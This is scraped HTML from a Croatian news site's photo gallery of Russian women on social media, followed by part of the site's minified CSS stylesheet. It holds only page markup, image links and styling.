							<img src="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535435.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535435.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2018/61535435.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2018/61535435.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2018/61535435.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Ruskinje na društvenim mrežama (Foto: izismile.com) - 5</span>
																		<span class="img-source">Foto:
										izismile.com</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="61535434">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535434.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535434.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2018/61535434.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2018/61535434.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2018/61535434.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Ruskinje na društvenim mrežama (Foto: izismile.com) - 4</span>
																		<span class="img-source">Foto:
										izismile.com</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="61535433">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535433.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535433.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2018/61535433.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2018/61535433.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2018/61535433.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Ruskinje na društvenim mrežama (Foto: izismile.com) - 3</span>
																		<span class="img-source">Foto:
										izismile.com</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="61535432">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535432.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535432.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2018/61535432.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2018/61535432.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2018/61535432.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Ruskinje na društvenim mrežama (Foto: izismile.com) - 2</span>
																		<span class="img-source">Foto:
										izismile.com</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="61535431">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535431.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535431.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2018/61535431.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2018/61535431.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2018/61535431.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Ruskinje na društvenim mrežama (Foto: izismile.com) - 1</span>
																		<span class="img-source">Foto:
										izismile.com</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="61535458">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535458.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535458.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2018/61535458.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2018/61535458.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2018/61535458.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Ruskinje na društvenim mrežama (Foto: izismile.com) - 28</span>
																		<span class="img-source">Foto:
										izismile.com</span>
																	</div>
							</div>
						</div>
					</li>
										

										<li class="splide__slide" data-cms-entityid="last_slide">
						<span class="last-related" style="opacity:0">
							<span class="label st"><span>Pogledaj</span> i ovo</span> 
																																			<span class="article-gallery foreign-gallery  siteid-">
								<span class="grid-container">
									<a href="/galerija/miks/rus-objavljuje-ono-cega-se-pametan-srami-zgrazaju-objavama-na-drustvenim-mrezama---623134.html">
										<span class="img-holder-gallery gallery-holder">
											<img src="https://image.dnevnik.hr/media/images/420x420/Jan2017/61315585.jpg">
											<span class="media-icon">
												<svg width="27"
													height="29"
													viewBox="0 0 27 29"
													fill="none"
													xmlns="http://www.w3.org/2000/svg">
													<path d="M14.8125 24.9208C16.1775 24.9208 17.3245 24.4785 18.2534 23.5938C19.1824 22.709 19.6469 21.6167 19.6469 20.3167C19.6469 18.9986 19.1824 17.9017 18.2534 17.026C17.3245 16.1503 16.1775 15.7125 14.8125 15.7125C13.4285 15.7125 12.2768 16.1503 11.3573 17.026C10.4379 17.9017 9.97813 18.9986 9.97813 20.3167C9.97813 21.6167 10.4379 22.709 11.3573 23.5938C12.2768 24.4785 13.4285 24.9208 14.8125 24.9208ZM5.14375 28.875C4.68875 28.875 4.29063 28.7125 3.94938 28.3875C3.60813 28.0625 3.4375 27.6833 3.4375 27.25V13.3563C3.4375 12.941 3.60813 12.5663 3.94938 12.2323C4.29063 11.8983 4.68875 11.7313 5.14375 11.7313H9.32406L11.4 9.375H18.225L20.3009 11.7313H24.4813C24.9173 11.7313 25.3107 11.8983 25.6614 12.2323C26.0121 12.5663 26.1875 12.941 26.1875 13.3563V27.25C26.1875 27.6833 26.0121 28.0625 25.6614 28.3875C25.3107 28.7125 24.9173 28.875 24.4813 28.875H5.14375Z"
														fill="#F2A444" />
												</svg>
											</span>
										</span>
																			</a>
									<span class="article-gallery__title-holder">
									<a href="/miks/rus-objavljuje-ono-cega-se-pametan-srami-zgrazaju-objavama-na-drustvenim-mrezama---623134.html">
										<h3 class="subtitle">
											Neki drugi svijet</h3>
										<h2 class="title">
											Rus objavljuje ono čega se pametan srami: Zgražaju objavama na društvenim mrežama
										</h2>
									</a>
									</span>
								</span>
							</span>
																																			<span class="article-gallery foreign-gallery  siteid-">
								<span class="grid-container">
									<a href="/galerija/miks/jezivi-oglasi-prestravili-korisnike-neki-prizori-izgledaju-kao-da-su-ispali-iz-hororca---892304.html/63003116/892304">
										<span class="img-holder-gallery gallery-holder">
											<img src="https://image.dnevnik.hr/media/images/420x420/Jan2025/63003116-jezivi-oglasi.jpg">
											<span class="media-icon">
												<svg width="27"
													height="29"
													viewBox="0 0 27 29"
													fill="none"
													xmlns="http://www.w3.org/2000/svg">
													<path d="M14.8125 24.9208C16.1775 24.9208 17.3245 24.4785 18.2534 23.5938C19.1824 22.709 19.6469 21.6167 19.6469 20.3167C19.6469 18.9986 19.1824 17.9017 18.2534 17.026C17.3245 16.1503 16.1775 15.7125 14.8125 15.7125C13.4285 15.7125 12.2768 16.1503 11.3573 17.026C10.4379 17.9017 9.97813 18.9986 9.97813 20.3167C9.97813 21.6167 10.4379 22.709 11.3573 23.5938C12.2768 24.4785 13.4285 24.9208 14.8125 24.9208ZM5.14375 28.875C4.68875 28.875 4.29063 28.7125 3.94938 28.3875C3.60813 28.0625 3.4375 27.6833 3.4375 27.25V13.3563C3.4375 12.941 3.60813 12.5663 3.94938 12.2323C4.29063 11.8983 4.68875 11.7313 5.14375 11.7313H9.32406L11.4 9.375H18.225L20.3009 11.7313H24.4813C24.9173 11.7313 25.3107 11.8983 25.6614 12.2323C26.0121 12.5663 26.1875 12.941 26.1875 13.3563V27.25C26.1875 27.6833 26.0121 28.0625 25.6614 28.3875C25.3107 28.7125 24.9173 28.875 24.4813 28.875H5.14375Z"
														fill="#F2A444" />
												</svg>
											</span>
										</span>
																				<span class="img-holder-gallery gallery-holder more-img">
											<span class="img-count">+
												<span class="img-count-number">26</span></span>
											<img src="https://image.dnevnik.hr/media/images/100x100/Jan2025/63003101-jezivi-oglasi.jpg">
										</span>
																				<span class="img-holder-gallery gallery-holder more-img">
											<span class="img-count">+
												<span class="img-count-number">26</span></span>
											<img src="https://image.dnevnik.hr/media/images/100x100/Jan2025/63003100-jezivi-oglasi.jpg">
										</span>
																				<span class="img-holder-gallery gallery-holder more-img">
											<span class="img-count">+
												<span class="img-count-number">26</span></span>
											<img src="https://image.dnevnik.hr/media/images/100x100/Jan2025/63003099-jezivi-oglasi.jpg">
										</span>
																				<span class="img-holder-gallery gallery-holder more-img">
											<span class="img-count">+
												<span class="img-count-number">26</span></span>
											<img src="https://image.dnevnik.hr/media/images/100x100/Jan2025/63003098-jezivi-oglasi.jpg">
										</span>
																			</a>
									<span class="article-gallery__title-holder">
									<a href="/miks/jezivi-oglasi-prestravili-korisnike-neki-prizori-izgledaju-kao-da-su-ispali-iz-hororca---892304.html">
										<h3 class="subtitle">
											Samo za hrabre</h3>
										<h2 class="title">
											Jezivi oglasi prestravili korisnike, neki prizori izgledaju kao da su ispali iz hororca
										</h2>
									</a>
									</span>
								</span>
							</span>
																																			<span class="article-gallery foreign-gallery  siteid-">
								<span class="grid-container">
									<a href="/galerija/sexy/pohvalile-se-omiljenim-haljinama-i-odusevile-gledatelje-na-instagramu---897760.html/63022878/897760">
										<span class="img-holder-gallery gallery-holder">
											<img src="https://image.dnevnik.hr/media/images/420x420/Feb2025/63022878-pripijene-haljine.jpg">
											<span class="media-icon">
												<svg width="27"
													height="29"
													viewBox="0 0 27 29"
													fill="none"
													xmlns="http://www.w3.org/2000/svg">
													<path d="M14.8125 24.9208C16.1775 24.9208 17.3245 24.4785 18.2534 23.5938C19.1824 22.709 19.6469 21.6167 19.6469 20.3167C19.6469 18.9986 19.1824 17.9017 18.2534 17.026C17.3245 16.1503 16.1775 15.7125 14.8125 15.7125C13.4285 15.7125 12.2768 16.1503 11.3573 17.026C10.4379 17.9017 9.97813 18.9986 9.97813 20.3167C9.97813 21.6167 10.4379 22.709 11.3573 23.5938C12.2768 24.4785 13.4285 24.9208 14.8125 24.9208ZM5.14375 28.875C4.68875 28.875 4.29063 28.7125 3.94938 28.3875C3.60813 28.0625 3.4375 27.6833 3.4375 27.25V13.3563C3.4375 12.941 3.60813 12.5663 3.94938 12.2323C4.29063 11.8983 4.68875 11.7313 5.14375 11.7313H9.32406L11.4 9.375H18.225L20.3009 11.7313H24.4813C24.9173 11.7313 25.3107 11.8983 25.6614 12.2323C26.0121 12.5663 26.1875 12.941 26.1875 13.3563V27.25C26.1875 27.6833 26.0121 28.0625 25.6614 28.3875C25.3107 28.7125 24.9173 28.875 24.4813 28.875H5.14375Z"
														fill="#F2A444" />
												</svg>
											</span>
										</span>
																				<span class="img-holder-gallery gallery-holder more-img">
											<span class="img-count">+
												<span class="img-count-number">33</span></span>
											<img src="https://image.dnevnik.hr/media/images/100x100/Feb2025/63022873-pripijene-haljine.jpg">
										</span>
																				<span class="img-holder-gallery gallery-holder more-img">
											<span class="img-count">+
												<span class="img-count-number">33</span></span>
											<img src="https://image.dnevnik.hr/media/images/100x100/Feb2025/63022872-pripijene-haljine.jpg">
										</span>
																				<span class="img-holder-gallery gallery-holder more-img">
											<span class="img-count">+
												<span class="img-count-number">33</span></span>
											<img src="https://image.dnevnik.hr/media/images/100x100/Feb2025/63022871-pripijene-haljine.jpg">
										</span>
																				<span class="img-holder-gallery gallery-holder more-img">
											<span class="img-count">+
												<span class="img-count-number">33</span></span>
											<img src="https://image.dnevnik.hr/media/images/100x100/Feb2025/63022870-pripijene-haljine.jpg">
										</span>
																			</a>
									<span class="article-gallery__title-holder">
									<a href="/sexy/pohvalile-se-omiljenim-haljinama-i-odusevile-gledatelje-na-instagramu---897760.html">
										<h3 class="subtitle">
											Uživajte!</h3>
										<h2 class="title">
											Pohvalile se omiljenim haljinama na Instagramu: Jeli roza nova crna?
										</h2>
									</a>
									</span>
								</span>
							</span>
													</span>
						</span>
					</li>
									</ul>
			</div>
		</section>
	</div>

	<div class="nav-template">
		<i class="icon-arrow-left desktop" id="aleft"></i>
		<span class="gallery-info">
			<span id="gallery-info">
				<span class="current-slide-index" id="current-slide-index">1</span>/<span
					id="slide-count" class="slide-count">29</span>
			</span>
		</span>
		<i class="icon-arrow-right desktop" id="aright"></i>
	</div>
</div>


<script src="https://bundle.dnevnik.hr/prod/gallery.bundle.js"></script>




<div class="gallery-aside">
<div class="banner-holder gallery-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="gallery-1">
                                <!-- DFP: gallery-1 (/18087324/folder_desk/folder_desk_gal) -->
<div class="banner-inner" id="folder_desk_gal"></div>

        </div>
</div></div>
</div>

    
            

<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>

    </body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://bundle.dnevnik.hr/prod/folder2023.css
body_size: 20836
content:
@font-face{font-family:fontello;font-style:normal;font-weight:400;src:url(assets/95581ec7ab92d65181a3.eot?84270149);src:url(assets/95581ec7ab92d65181a3.eot?84270149#iefix) format("embedded-opentype"),url(assets/6a1753f7ddd391e6bf89.woff2?84270149) format("woff2"),url(assets/cce86ef30db0a2e7e6d0.woff?84270149) format("woff"),url(assets/5aa746265f9194fa98a7.ttf?84270149) format("truetype"),url(assets/f09bcd144820687cbba1.svg?84270149#fontello) format("svg")}[class*=" icon-"]:before,[class^=icon-]:before{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:fontello;font-style:normal;font-variant:normal;font-weight:400;line-height:1em;margin-left:.2em;margin-right:.2em;text-align:center;text-decoration:inherit;text-transform:none;width:1em}.icon-info:before{content:"\e801"}.icon-photo-1:before{content:"\e802"}.icon-pin-logo:before{content:"\e803"}.icon-header-logo:before{content:"\e804"}.icon-play:before{content:"\e805"}.icon-ig-logo:before{content:"\e806"}.icon-fb-logo-full:before{content:"\e807"}.icon-map:before{content:"\e808"}.icon-chevron-down:before{content:"\e809"}.icon-moon:before{content:"\e80a"}.icon-x-logo:before{content:"\e80b"}.icon-sun:before{content:"\e80c"}.hide{display:none}.vert-c{align-items:center;display:flex}.br-sm{border-radius:4px}.br-15{border-radius:15px}.br-15,.br-20{overflow:hidden}.br-20{border-radius:20px}.br-25{border-radius:25px;overflow:hidden}.box-gap{grid-row-gap:20px}.mb-bx{margin-bottom:50px}.mb-bx-c{margin:0 auto 50px}.mb-a{margin-bottom:30px}.mb-md{margin-bottom:40px}.mb-hg{margin-bottom:90px}.mt-lg{margin-top:40px}.mt-md{margin-top:30px}.tp-label.mb-rg{margin-bottom:-10px}.txt-center{text-align:center}@media(max-width:599px){.stretch-m{margin-left:-15px;width:calc(100% + 30px)}}@media(min-width:1024px){.mb-a{margin-bottom:calc(60px*var(--layout-ratio))}.mb-bx{margin-bottom:calc(90px*var(--layout-ratio))}.mb-hg{margin-bottom:calc(110px*var(--layout-ratio))}.mb-md{margin-bottom:calc(70px*var(--layout-ratio))}.mt-lg{margin-top:calc(90px*var(--layout-ratio))}.mt-md{margin-top:calc(60px*var(--layout-ratio))}.tp-label.mb-rg{margin-bottom:-8px}}@media(min-width:1440px){.tp-label.mb-rg{margin-bottom:-6px}}@media(min-width:1700px){.box-gap{grid-row-gap:25px}.tp-label.mb-rg{margin-bottom:-5px}}@keyframes loadOpacity{0%{opacity:0}25%{opacity:0}to{opacity:1}}@keyframes loadOpacityFast{0%{opacity:0}75%{opacity:1}to{opacity:1}}@keyframes loadOpacityCustom{0%{opacity:.5}25%{opacity:.8}to{opacity:1}}@keyframes fadeOut{0%{display:block;opacity:1}50%{opacity:.5}to{display:none;opacity:0}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@keyframes inScaleSlow{0%{scale:0}50%{scale:.5}to{display:block;scale:1}}@keyframes inScale{0%{display:none;scale:0}50%{display:block;scale:0}75%{scale:1.3}to{display:block;scale:1}}@keyframes outScale{0%{display:none;scale:1.3}50%{display:block;scale:1.2}75%{scale:1.1}to{display:block;scale:1}}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes spin-reverse{0%{transform:rotate(1turn)}to{transform:rotate(0deg)}}@media(min-width:1024px){:root{--layout-ratio:.8311;--cont-width:1010px;background-color:var(--main-bg-color)}}@media(min-width:1440px){:root{--layout-ratio:.9251;--cont-width:1120px}}@media(min-width:1700px){:root{--layout-ratio:1;--cont-width:1210px}}body{background-color:#f8f8f8;margin:0;transition:.3s cubic-bezier(.4,0,.2,1)}body,body *{box-sizing:border-box}.container{padding:0 15px}.site{margin-top:120px}.site-content{padding-top:15px}.article-page .site-content{padding-top:20px}@media(min-width:1024px){.container{margin-left:auto;margin-right:auto;max-width:var(--cont-width);padding:0 20px}.site{margin-top:0}.site-content{margin-top:60px}.article-page .site-content,.site-content{padding-top:calc(40px*var(--layout-ratio))}}.gc{grid-gap:20px;display:grid}@media(min-width:600px){.gc__g3{grid-template-columns:repeat(3,minmax(0,1fr))}.gc__g4{grid-template-columns:repeat(4,minmax(0,1fr))}.gc__g5{grid-template-columns:repeat(5,minmax(0,1fr))}.gc__g6{grid-template-columns:repeat(6,minmax(0,1fr))}.gc__g8{grid-template-columns:repeat(8,minmax(0,1fr))}.gc__g9{grid-template-columns:repeat(9,minmax(0,1fr))}.gc__g10{grid-template-columns:repeat(10,minmax(0,1fr))}.gc__g12{grid-template-columns:repeat(12,minmax(0,1fr))}.gc__g12 .g9{grid-column:span 9}.gc .g1{grid-column:span 1}.gc .g2{grid-column:span 2}.gc .g3{grid-column:span 3}.gc .g4{grid-column:span 4}.gc .g5{grid-column:span 5}.gc .g6{grid-column:span 6}.gc .g7{grid-column:span 7}.gc .g8{grid-column:span 8}.gc .g9{grid-column:span 9}.gc .g10{grid-column:span 10}.gc .g11{grid-column:span 11}.gc .g12{grid-column:span 12}}@font-face{font-family:Barlow;font-style:normal;font-weight:300;src:local(""),url(assets/19f244ecb11218b9a7de.ttf) format("truetype")}@font-face{font-family:Barlow;font-style:italic;font-weight:300;src:local(""),url(assets/ec5b35408945fef61492.ttf) format("truetype")}@font-face{font-family:Barlow;font-style:normal;font-weight:400;src:local(""),url(assets/e7eb634d040a6f384033.ttf) format("truetype")}@font-face{font-family:Barlow;font-style:normal;font-weight:500;src:local(""),url(assets/d4afdc134fc10b739bab.ttf) format("truetype")}@font-face{font-family:Barlow;font-style:italic;font-weight:500;src:local(""),url(assets/0914a22fa6bdca287e4d.ttf) format("truetype")}@font-face{font-family:Barlow;font-style:normal;font-weight:700;src:local(""),url(assets/0cb1ab864072bf9e0991.ttf) format("truetype")}@font-face{font-family:Barlow;font-style:italic;font-weight:700;src:local(""),url(assets/29e6ff4a240b95ad14f2.ttf) format("truetype")}@font-face{font-family:Open Sans;font-style:normal;font-weight:700;src:local(""),url(assets/755ed58ead391f5acefd.ttf) format("truetype")}.menu-icon{align-items:flex-start;display:inline-flex;flex-wrap:wrap;height:16px;position:relative;width:22px}.menu-icon>span{background-color:#1a1a1a;display:block;height:3px;position:absolute;top:7px;transition:all .3s ease;width:100%}.menu-icon>span:before{opacity:1;top:-4px;transform:translateY(-50%);transition:all .3s ease-out}.menu-icon>span:after,.menu-icon>span:before{background-color:#1a1a1a;content:"";display:block;height:3px;left:0;position:absolute;width:100%}.menu-icon>span:after{top:5px;transition:all .3s ease}.badge{color:#fff;padding:3px 7px 5px}.badge,.badge.published{background-color:#fbe049}.badge.archived{background-color:#56494c}reactions-widget img{width:31.5px}.nav-open .menu-icon>span{background:transparent}.nav-open .menu-icon>span:after,.nav-open .menu-icon>span:before{top:0}.nav-open .menu-icon>span:after{transform:rotate(-45deg)}.nav-open .menu-icon>span:before{transform:rotate(45deg)}.mini-slide{background:#9248fa;border-radius:25px;color:#fff;height:28px;padding:9.5px 12px;position:relative;width:78px}.mini-slide__left svg{height:20px;width:20px}.mini-slide__right{justify-content:right}.mini-slide__right svg{height:17px;width:17px}.mini-slide__left,.mini-slide__middle,.mini-slide__right{align-items:center;display:inline-flex;height:100%;height:21px;width:21px}.mini-slide .slider{background-color:#fbe049;border-radius:50%;-webkit-box-shadow:3px 4px 6px -4px rgba(0,0,0,.65);-moz-box-shadow:3px 4px 6px -4px rgba(0,0,0,.65);box-shadow:3px 4px 6px -4px rgba(0,0,0,.65);display:inline-block;height:28px;left:6px;position:absolute;top:50%;transform:translateY(-50%);transition:left .3s ease-in-out;width:28px}.mini-slide .slider:after{color:#9248fa;content:"A";display:block;font-size:17px;font-weight:700;left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .3s cubic-bezier(.4,0,.2,1)}.icon-moon,.icon-sun{align-items:center;display:flex;font-size:24px;justify-content:center}.icon-moon:before,.icon-sun:before{margin:0}.icon-moon{text-indent:-30px}.ic-cat i{display:none}.meta{align-items:center;background-color:rgba(146,72,250,.9);color:#fff;column-gap:5px;display:flex;font-size:12px;font-style:normal;font-weight:500;height:22px;justify-content:center;line-height:normal;margin-left:auto;min-width:35px;padding:3px 8.5px}.meta .dvd{background-color:hsla(0,0%,100%,.3);height:16px;width:1px}.meta .type.gall{align-items:center;display:inline-flex;justify-content:center;width:13px}.meta .type.gall svg{width:100%}.meta .type.gall i{align-items:center;display:flex;font-size:9px;justify-content:center}.meta .type.gall i:before{margin:0}.meta .type.video{display:inline-flex;justify-content:center}.meta .type.video i{font-size:10px}@media(min-width:1024px){.ic-cat i{display:inline-block}.ic-cat span{display:none}.mini-slide{column-gap:0;padding:4.65px 6.25px;width:calc(61px*var(--layout-ratio))}.mini-slide__left{cursor:pointer}.mini-slide__left svg{height:16px;width:16px}.mini-slide__right{cursor:pointer}.mini-slide__right svg{height:12px;width:12px}.mini-slide .slider{height:calc(21.8px*var(--layout-ratio));width:calc(21.8px*var(--layout-ratio))}.mini-slide .slider:after{font-size:calc(13px*var(--layout-ratio))}reactions-widget img{width:calc(40px*var(--layout-ratio))}.meta{height:calc(29px*var(--layout-ratio))}.meta .type.gall{width:calc(16px*var(--layout-ratio))}}@media(min-width:1440px){.mini-slide{padding:4.65px 6.25px}}@media(min-width:1700px){.meta .type.video i{font-size:11px}}body{font-family:Barlow,sans-serif}h1,h2,h3,h4,h5{margin:0}h1{font-size:34px}h2{font-size:28px}h5{font-size:22px}.heading-label{display:table;margin-left:auto;margin-right:auto;padding-top:40px;position:relative;text-transform:uppercase}.heading-label:after{background-color:#9d9e9f;content:"";display:block;height:1px;left:50%;position:absolute;top:0;transform:translateX(-50%);width:calc(100% + 40px)}.subtitle{color:rgba(26,26,26,.5);font-size:11px;font-style:normal;font-weight:800;line-height:normal;text-overflow:ellipsis;text-transform:uppercase;transition:.3s cubic-bezier(.4,0,.2,1);white-space:nowrap}a{cursor:pointer;text-decoration:none}.tp-label{color:rgba(26,26,26,.6);display:inline-block;font-size:20px;font-style:normal;font-weight:400;line-height:110%;margin-bottom:10px}.tp-label,.tp-label span{transition:.3s cubic-bezier(.4,0,.2,1)}.tp-label span{color:#9248fa;display:inline-block!important;font-weight:700}@media(min-width:1024px){.tp-label{font-size:calc(30px*var(--layout-ratio));margin-bottom:calc(15px*var(--layout-ratio))}.heading-label{padding-top:calc(70px*var(--layout-ratio))}.subtitle{font-size:calc(17px*var(--layout-ratio))}h2{font-size:calc(40px*var(--layout-ratio))}h5{font-size:calc(32px*var(--layout-ratio))}}ul{list-style-type:none;padding-left:5px}.img-holder{aspect-ratio:20/9;background-image:url(assets/6e8f6ce35feb482420e7.png);background-size:cover;overflow:hidden;position:relative}.img-holder:after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.img-holder img,.img-holder picture{height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%}img{max-width:100%}figure{margin:0}.s12 .img-holder,.s8 .img-holder{aspect-ratio:1/1}.meta-type{align-items:center;align-self:center;background-color:#9248fa;column-gap:6px;display:inline-flex!important;height:23px;justify-content:center;padding:0 10px}.meta-type .dvd{background-color:hsla(0,0%,100%,.3);height:13px;width:1px}.meta-type i{color:#fff;font-size:9px}@media(min-width:600px)and (max-width:767px){.s6 .img-holder{aspect-ratio:10/7}}@media(min-width:600px)and (max-width:1023px){.s12 .img-holder{aspect-ratio:10/4.5}}@media(min-width:1024px){.meta-type{height:calc(29px*var(--layout-ratio));padding:4px calc(13px*var(--layout-ratio))}.meta-type .dvd{height:16px;width:1px}.meta-type i{font-size:12px}.s12 .img-holder{aspect-ratio:100/43}.s8 .img-holder{aspect-ratio:100/48.57}.s6 .img-holder{aspect-ratio:10/4.18}.s4 .img-holder{aspect-ratio:1/1}}@media(min-width:1700px){.meta-type{column-gap:6px;height:29px;padding:0 13px}.meta-type .dvd{height:16px;width:1px}.meta-type i{font-size:12px}}textarea{border:none;border:.75px solid rgba(26,26,26,.4);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;color:rgba(26,26,26,.4);font-size:17px;font-style:normal;font-weight:400;outline:none;overflow:auto;padding:17px 20px;resize:none}.submit{background:none;border:none;color:inherit;cursor:pointer;font:inherit;outline:inherit;padding:0}.btn,.button{background-color:transparent;border:3px solid #9248fa;border-radius:25px;color:#9248fa;cursor:pointer;display:block;font-size:18px;font-style:normal;font-weight:700;padding:10px 30px 9px;text-align:center;text-transform:none}.btn.full,.button.full{background-color:#fbe049;border:none;color:#1a1a1a;font-weight:700}.header{background-color:#fbe049;height:61px;position:fixed;top:0;transition:.3s cubic-bezier(.4,0,.2,1);width:100%;z-index:10000}.header .container{flex-wrap:wrap}.header__left{column-gap:16px;height:61px;width:calc(100% - 119px)}.header__left .vert-c{max-width:calc(100% - 38px)}.header__left .vert-c svg{min-width:58px}.header__left .mt{color:#1a1a1a;display:inline-block;font-size:18px;left:-16px;max-width:calc(100% - 120px);min-width:40px;text-overflow:ellipsis;text-transform:lowercase;top:1px;white-space:nowrap}.header__left .mt,.header__nav{overflow:hidden;position:relative}.header__nav{align-items:flex-start;height:0;max-width:500px;padding:0 23px;transition:.3s cubic-bezier(.4,0,.2,1);width:100%}.header__nav ul{margin-top:0;padding-top:30px}.header__nav ul li.is-active a{font-weight:700}.header__nav ul li a{text-transform:capitalize}.header__nav ul .mini-slide{height:100%}.header__nav ul .ic-cat a{align-items:center;display:flex}.header__right{position:absolute;right:13px;top:0}.header__right svg path{transition:.3s cubic-bezier(.4,0,.2,1)}.header__last{display:none}.header__network{background-color:#3f3f3f;transition:.3s cubic-bezier(.4,0,.2,1)}.header__network .list li a{color:#fff;transition:.3s cubic-bezier(.4,0,.2,1)}@media(max-width:599px){.header__nav{margin-left:-15px;min-width:calc(100% + 30px)}}@media(max-width:1023px){.header__right button .w-\[28px\]{bottom:3px;position:relative}.header__nav ul{column-gap:10px;display:flex;flex-wrap:wrap;float:left;row-gap:10px}.header__nav ul li.ic-cat svg{display:none}.header__nav ul li a{align-items:center;background-color:hsla(0,0%,100%,.2);background-color:#9248fa;border-radius:52px;color:#fff;display:flex;font-family:Open Sans;font-size:16px;font-style:normal;font-weight:700;padding:9px 22px}}@media(min-width:1024px){.header .container{display:flex;flex-wrap:nowrap;height:100%}.header__left{flex:1;height:100%;max-width:unset;width:100%}.header__left a.vert-c{position:relative;top:-1px}.header__left .menu-icon{display:none}.header__left .mt{font-size:calc(17px*var(--layout-ratio));max-width:400px;top:2px}.header__nav{display:flex;height:100%;max-width:unset;overflow:visible;padding:0;position:static;width:unset}.header__nav ul{align-items:center;column-gap:calc(25px*var(--layout-ratio));display:flex;height:100%;justify-content:flex-end;padding-top:0;width:100%}.header__nav ul li a{color:rgba(26,26,26,.7);font-size:calc(17px*var(--layout-ratio));font-weight:400;text-align:center}.header__nav .mini-slide{display:none;margin-left:calc(27px*var(--layout-ratio))}.header__right{position:static}.header__right .cm-icon button .\32 xl\:w-\[48px\]{height:32px;width:32px}.header__right .cm-icon button .bg-\[\#B71918\]{background-color:#9248fa}.header__right svg{display:flex;max-height:61px;position:relative;top:3px}.header__last{display:inline-block;margin-left:12px}.header__network{display:none!important}}@media(min-width:1440px){.header{height:calc(75px*var(--layout-ratio))}.header__left .mt{top:1px}}@media(max-width:1023px){.header{height:auto}.front-page .header__network,.nav-open .header__nav,.static-page .header__network,.tag-page .header__network{display:flex}}.footer{background-position-x:center;background-size:100%;color:#fff;margin-top:42px;padding:55px 15px 0;position:relative}.footer:after{background-image:url(assets/4d2fa21b7e53e8f25733.svg);display:block}.footer 